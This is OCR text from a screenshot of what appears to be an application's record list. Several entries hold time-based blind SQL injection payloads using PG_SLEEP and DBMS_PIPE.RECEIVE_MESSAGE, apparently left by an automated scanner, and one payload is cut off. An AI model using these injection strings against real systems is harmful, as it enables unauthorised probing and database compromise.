
Created on:
11/17/2025 8:32 PM
&#xD;&#xA;RToa9bvB') OR 294=(SELECT 294 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:32 PM
&#xD;&#xA;v5ZfXMgv')) OR 404=(SELECT 404 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 8:32 PM
&#xD;&#xA;'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CH
fnfOzvSR
Created on:
11/17/2025 8:32 PM
&#xD;&#xA;